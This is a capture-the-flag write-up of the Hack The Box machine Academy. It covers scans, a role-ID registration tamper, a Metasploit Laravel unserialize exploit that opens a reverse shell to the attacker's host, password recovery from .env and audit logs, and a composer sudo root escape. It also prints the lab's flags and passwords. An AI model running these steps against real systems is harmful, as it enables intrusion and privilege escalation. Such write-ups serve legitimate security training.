Learning Never Exhausts the Mind.
Leonardo da Vinci
About Academy
In this post, I’m writing a write-up for the machine Academy from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Academy is a ‘Easy’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 10 and submitting the root flag you points will be raised by 20.
Foothold
After the initial port scan, I discovered two open ports. The default SSH 22/tcp port and the default HTTP 80/tcp port. After basic enumeration, I found two logins portals, one portal of the ‘normal’ user accounts and one for the administrator. After capturing the user registration process with Burp, I was able to register an admin user account by modifying the registration parameters in the HTTP POST request.
User
After logging in, through the admin login, I discovered that this webserver is hosting another virtual host. This webpage is running the PHP Laravel Framework with two known vulnerabilities. Through Metasploit, I was able to exploit those vulnerabilities to get a reverse shell to my machine. After the reverse shell was established, I was able to do a lateral movement to the user account cry0l1t3, after finding his password with basic enumeration in the .env file and was able to grab the flag.
Root
The second step was to perform a lateral movement to the user account mrb3n was much more difficult. The user account cry0lt13 is a member of the group adm, this group is able to read the system log files. I found the audit logs full of information. After long searching on Google, I found some interesting patterns to search for in those audit files and found the HEX password of the user account mrb3n. After reversing this password I was able to gain an SSH-shell as the user account mrb3n.
Machine Info
| Machine Name: | Academy |
| Difficulty: | Easy |
| Points: | 20 |
| Release Date: | 07 Nov 2020 |
| IP: | 10.10.10.215 |
| Creator: | egre55 & mrb3n |
Recon
Port scan with Nmap
As always I start the box with port scan with Nmap.
1
nmap -sC -sV -oA ./nmap/10.10.10.215 10.10.10.215
The results.
1
2
3
4
5
6
7
8
9
10
11
12
Nmap scan report for 10.10.10.215
Host is up (0.051s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://academy.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.14 seconds
There are two open ports. The first port is 22/tcp (SSH) and the default HTTP port 80/tcp. The Nmap scan was not able the follow the redirect to http://academy.htb because the hostname could not be resolved. I added the hostname academy.htb to my host’s file and started the Nmap scan again, for just only port 80.
1
nmap -p 80 -sC -sV 10.10.10.215
The results from this second port scan.
1
2
3
4
5
6
7
8
9
10
11
Starting Nmap 7.90SVN ( https://nmap.org ) at 2020-11-13 21:08 CET
Nmap scan report for academy.htb (10.10.10.215)
Host is up (0.035s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Hack The Box Academy
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.71 seconds
I don’t have much more information now, other than that the HTTP title is Hack The Box Academy. This is a huge shout-out to the just-released Academy from Hack The Box. You should definitely check the new Academy, it’s awesome! Here is the website: Cyber Security Training HTB Academy.
Ok, let’s move on. I’ve run Nmap for the third time, to find some higher ports. And I’ve found one extra port 33060 mysqlx?.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
~$ sudo nmap -p 33060 -sC -sV 10.10.10.215
Starting Nmap 7.90SVN ( https://nmap.org ) at 2020-11-13 21:46 CET
Nmap scan report for academy.htb (10.10.10.215)
Host is up (0.034s latency).
PORT STATE SERVICE VERSION
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
|_ HY000
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.90SVN%I=7%D=11/13%Time=5FAEF0B2%P=x86_64-apple-darwin
SF:20.1.0%r(NULL,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GenericLines,9,"\x05\
SF:0\0\0\x0b\x08\x05\x1a\0")%r(GetRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0"
SF:)%r(HTTPOptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(RTSPRequest,9,"\x05
SF:\0\0\0\x0b\x08\x05\x1a\0")%r(RPCCheck,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")
SF:%r(DNSVersionBindReqTCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSStatusRe
SF:questTCP,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88
SF:'\x1a\x0fInvalid\x20message\"\x05HY000")%r(Help,9,"\x05\0\0\0\x0b\x08\x
SF:05\x1a\0")%r(SSLSessionReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x
SF:01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(TerminalSe
SF:rverCookie,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TLSSessionReq,2B,"\x05\0
SF:\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x2
SF:0message\"\x05HY000")%r(Kerberos,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SM
SF:BProgNeg,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(X11Probe,2B,"\x05\0\0\0\x0
SF:b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20messag
SF:e\"\x05HY000")%r(FourOhFourRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(
SF:LPDString,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LDAPSearchReq,2B,"\x05\0\
SF:0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20
SF:message\"\x05HY000")%r(LDAPBindReq,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(
SF:SIPOptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LANDesk-RC,9,"\x05\0\0\0
SF:\x0b\x08\x05\x1a\0")%r(TerminalServer,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")
SF:%r(NCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NotesRPC,2B,"\x05\0\0\0\x0b\
SF:x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\
SF:"\x05HY000")%r(JavaRMI,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(WMSRequest,9
SF:,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(oracle-tns,9,"\x05\0\0\0\x0b\x08\x05
SF:\x1a\0")%r(ms-sql-s,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(afp,2B,"\x05\0\
SF:0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20
SF:message\"\x05HY000")%r(giop,9,"\x05\0\0\0\x0b\x08\x05\x1a\0");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.79 seconds
Enumeration
Enumeration Web Server
I visited the website http://academy.htb and landed on this good looking webpage. There is a register button on the website and a login button. Let’s start finding out how this website works and what it does. There should definitely be a vulnerability somewhere to exploit.
I have registered a user account and logged on the website with my account and checked the website. I clicked on some pages and hyperlinks to check what happens.
Secondary, I have let nikto scanning this website, to get more information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
~$ nikto -host academy.htb -port 80
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.215
+ Target Hostname: academy.htb
+ Target Port: 80
+ Start Time: 2020-11-13 21:21:32 (GMT1)
---------------------------------------------------------------------------
+ Server: Apache/2.4.41 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Cookie PHPSESSID created without the httponly flag
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ /config.php: PHP Config file may contain database IDs and passwords.
+ OSVDB-29786: /admin.php?en_log_id=0&action=config: EasyNews from http://www.webrc.ca version 4.3 allows remote admin access. This PHP file should be protected.
+ OSVDB-29786: /admin.php?en_log_id=0&action=users: EasyNews from http://www.webrc.ca version 4.3 allows remote admin access. This PHP file should be protected.
+ OSVDB-3092: /admin.php: This might be interesting...
+ /login.php: Admin login page/section found.
+ 7445 requests: 0 error(s) and 10 item(s) reported on remote host
+ End Time: 2020-11-13 21:27:28 (GMT1) (356 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
This scan had found the http://academy.htb/admin.php page. I’ve checked this web page and I’m not able to login with my registered user account. So, I have to find some more credentials to get a session as an admin. Let’s also start a brute-force directory scan with wfuzz, to search for more files with the .PHP extension, the results are confirming the results from the Nikto scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
~$ wfuzz -c -w ../../wordlists/wfuzz/general/big.txt --hc=401,402,403,404 http://academy.htb/FUZZ.php
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.6 - The Web Fuzzer *
********************************************************
Target: http://academy.htb/FUZZ.php
Total requests: 3024
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000119: 200 141 L 227 W 2633 Ch "admin"
000000679: 200 0 L 0 W 0 Ch "config"
000001297: 302 1049 L 4114 W 55034 Ch "home"
000001350: 200 76 L 131 W 2117 Ch "index"
000001627: 200 141 L 226 W 2627 Ch "login"
000002259: 200 148 L 247 W 3003 Ch "register"
Total time: 15.09022
Processed Requests: 3024
Filtered Requests: 3018
Requests/sec.: 200.3945
There are no more directories to be discovered right now. Let’s start by registering again a new user account on the webpage http://academy.htb/register.php, and capture everything with Burp.
Intrusion
Become admin
After capturing the request, I discovered that there is an additional parameter visible which is identifying the RoleID of the registered user account.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /register.php HTTP/1.1
Host: academy.htb
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://academy.htb
DNT: 1
Connection: close
Referer: http://academy.htb/register.php
Cookie: PHPSESSID=3476649pi2bj3vgc09qp2aqucm
Upgrade-Insecure-Requests: 1
uid=T13nn3s&password=mypassword&confirm=mypassword&roleid=0
I changed the parameter roleid=0 to roleid=1, and logged in through http://academy.htb/login.php, nothing changed in the page. Ok. let’s try yo login through http://academy.htb/admin.php, and BINGO! I’m logged in.

http://academy.htb/admin-page.php
This page shows me that this domain have a subdomain called dev-staging-01.academy.htb. After adding this subdomain to my hosts’ file, I visited this website on http://dev-stagin-01.academy.htb, and I ended up in a DevOps environment.
Exploit
2018-15133 & 2017-16894
After reading this page carefully, I learned that this application is the PHP Framework Laravel, according to the error message, and the APP\_NAME entry which is listed on the page. This page is leaking exciting information, such as a base64 encoded APP\_KEY. After some time spending on Google, I found this exploit: PHP Laravel Framework 5.5.40 / 5.6.x < 5.6.30 - token Unserialize Remote Command Execution. This is a Metasploit exploit.
As it’s a long way go, that I’ve used Metasploit. Let’s exploit this vulnerability with Metasploit. It had taken me about 30 minutes, to get this exploit functioning, because for some reason the exploit won’t work. Metasploit is resolving the hostname, and replacing it by the IP-address of the box. And, in that case the exploit is ended up nowhere. Eventually, I managed to fox this problem, by filling in the VHOST parameter.
I have launched metasploit and configured the OPTIONS as below.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
msf6 exploit(unix/http/laravel_token_unserialize_exec) > options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS s yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.36 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
After typing in exploit, the reverse shell is established as the user www-data. Let’s first upgrade the shell and start the enumerating this machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
msf6 exploit(unix/http/laravel_token_unserialize_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.36:4444
[*] Command shell session 2 opened (10.10.14.36:4444 -> 10.10.10.215:35906) at 2020-11-16 20:14:55 +0100
whoami
www-data
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@academy:/var/www/html/htb-academy-dev-01/public$
There are several user accounts listed on this box.
www-data@academy:/home$ ls
ls
21y4d ch4p cry0l1t3 egre55 g0blin mrb3n
www-data@academy:/home$
The user account 'cry0l1t3' has the user flag in his home folder. So, I need to do a lateral movement to this account.
www-data@academy:/home$ cd cry0l1t3; ls
cd cry0l1t3; ls
user.txt
Lateral Movement
shell as cry0l1t3
I downloaded linpeash.sh to the machine and after running it, it’s finding the password mySup3rP4s5w0rd!!.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
~tmp/$ bash linpeash.sh
...
[+] Finding 'pwd' or 'passw' variables (and interesting php db definitions) inside key folders (limit 70)
/etc/nsswitch.conf:passwd: files systemd
/etc/pam.d/common-password:password [success=1 default=ignore] pam_unix.so obscure sha512
/etc/security/namespace.init: gid=$(echo "$passwd" | cut -f4 -d":")
/etc/security/namespace.init: homedir=$(echo "$passwd" | cut -f6 -d":")
/etc/security/namespace.init: passwd=$(getent passwd "$user")
/etc/ssl/openssl.cnf:challengePassword = A challenge password
/etc/ssl/openssl.cnf:challengePassword_max = 20
/etc/ssl/openssl.cnf:challengePassword_min = 4
/etc/vmware-tools/vm-support: sed 's/password[[:space:]]\+\(.*\)[[:space:]]\+\(.*\)$/password \1 xxxxxx/g' > \
/var/backups/dpkg.status.0:Depends: passwd, debconf (>= 0.5) | debconf-2.0
/var/www/html/academy/.env.example:DB_PASSWORD=secret
/var/www/html/academy/.env.example:MAIL_PASSWORD=null
/var/www/html/academy/.env.example:REDIS_PASSWORD=null
/var/www/html/academy/.env:DB_PASSWORD=mySup3rP4s5w0rd!!
...
After trying this password on the various users, it seem that this password if for the user account cry0l1t3. I can grab the flag.
1
2
3
4
5
6
7
8
9
10
~tmp/$ su - cry0l1t3
Password: mySup3rP4s5w0rd!!
$ whoami
whoami
cry0l1t3
$ cat user.txt
cat user.txt
9d2f83337adb70018a5b7af9e0923aa9
$
Cool!
Shell as mrb3n
Let’s do some more enumeration, to know the next step. But first, let’s try to get an SSH-session as the user cry0lt3.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
~$ ssh [email protected]
The authenticity of host '10.10.10.215 (10.10.10.215)' can't be established.
ECDSA key fingerprint is SHA256:4v7BvR4VfuEwrmXljKvXmF+JjLCgP/46G78oNEHzt2c.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.215' (ECDSA) to the list of known hosts.
[email protected]'s password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-52-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 17 Nov 2020 07:20:02 PM UTC
System load: 0.0
Usage of /: 44.7% of 15.68GB
Memory usage: 17%
Swap usage: 0%
Processes: 177
Users logged in: 0
IPv4 address for ens160: 10.10.10.215
IPv6 address for ens160: dead:beef::250:56ff:feb9:f21
0 updates can be installed immediately.
0 of these updates are security updates.
Last login: Wed Aug 12 21:58:45 2020 from 10.10.14.2
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
cry0l1t3@academy:~$
Well, I got an SSH session. I need to upgrade the shell to gain a full shell so that I can use tab-completion. Let’s enumerate further. This user is a member of the following groups, and it’s not able to run sudo.
1
2
3
4
5
6
cry0l1t3@academy:~$ id
uid=1002(cry0l1t3) gid=1002(cry0l1t3) groups=1002(cry0l1t3),4(adm)
cry0l1t3@academy:~$ sudo -l
[sudo] password for cry0l1t3:
Sorry, user cry0l1t3 may not run sudo on academy.
cry0l1t3@academy:~$
This user account is a member of the group adm. After a search on Google what this group means, I came across this post: What is the canonical use for the “sys” and “adm” groups? the explanation in short: Traditionally the adm group is used to give a user access to some sort of system log files, for example: /var/log. It seems that I have to search for something in this location. Basically, I’m looking for a way to get access to one of the other user accounts.
I’ve done a recursive search with grep with the most common searches as password and passwd and that sort of search. But nothing is coming as interesting or useful. After manually checking this directory, I found a directory audit. And, that can be interesting. So, let’s focus on this directory and its contents.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
cry0l1t3@academy:/var/log$ ls -al
total 6472
drwxrwxr-x 12 root syslog 4096 Nov 17 05:04 .
drwxr-xr-x 14 root root 4096 Aug 7 14:30 ..
-rw-r--r-- 1 root root 0 Nov 6 09:52 alternatives.log
-rw-r--r-- 1 root root 1103 Nov 5 12:55 alternatives.log.1
-rw-r--r-- 1 root root 366 Sep 14 20:58 alternatives.log.2.gz
-rw-r--r-- 1 root root 2472 Aug 7 14:33 alternatives.log.3.gz
drwxr-x--- 2 root adm 4096 Nov 17 05:04 apache2
drwxr-xr-x 2 root root 4096 Nov 17 05:49 apt
drwxr-x--- 2 root adm 4096 Nov 9 10:11 audit
-rw-r----- 1 syslog adm 70235 Nov 17 19:57 auth.log
-rw-r----- 1 syslog adm 12075 Nov 17 05:04 auth.log.1
-rw-r----- 1 syslog adm 564 Nov 5 11:37 auth.log.2.gz
After a long searching on Google, which information in the audit log files can point to a user with root privileges, I’ve learned that the commands ar logged into this files, after searching for the command su, I’ve find something interesting.
1
2
cry0l1t3@academy:/var/log/audit$ cat * | grep 'comm="su"'

type=TTY msg=audit(1597199293.906:84): tty pid=2520 uid=1002 auid=0 ses=1 major=4 minor=1 comm="su" data=6D7262336E5F41634064336D79210A
I used CyberChef, to decrpyt this HEX-value, and I got a password!
I do not have to ask from which use this password is. Also this user account has the permission to establish an SSH-session.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
~$ ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-52-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 17 Nov 2020 08:40:59 PM UTC
System load: 0.03
Usage of /: 44.8% of 15.68GB
Memory usage: 24%
Swap usage: 0%
Processes: 196
Users logged in: 1
IPv4 address for ens160: 10.10.10.215
IPv6 address for ens160: dead:beef::250:56ff:feb9:f21
0 updates can be installed immediately.
0 of these updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Oct 21 10:55:11 2020 from 10.10.14.5
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
mrb3n@academy:~$
Last phase; privilege escalation.
Privilege Escalation
Let’s check which permission the user account mrb3n have.
1
2
3
4
5
6
7
mrb3n@academy:~$ sudo -l
Matching Defaults entries for mrb3n on academy:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mrb3n may run the following commands on academy:
(ALL) /usr/bin/composer
This account has the permission to run /usr/bin/composer as root. A quick search on GTFObins is to the solution to root this machine: [Composer |
GTFObins](https://gtfobins.github.io/gtfobins/composer/)():target=”_blank”). |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
mrb3n@academy:~$ TF=$(mktemp -d)
mrb3n@academy:~$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:~$ sudo composer --working-dir=$TF run-script x
PHP Warning: PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning: PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
root
# cat root.txt
cat: root.txt: No such file or directory
# cat /root/root.txt
881794e49c87ca8519cf2434f48becde
#
It was fun to root this machine! The lateral movement from the user account to mrb3n was very far-fetched. If you have liked this write-up, please consider spending a respect point, my profile on Hack The Box: https://app.hackthebox.eu/profile/224856.
Happy hacker face!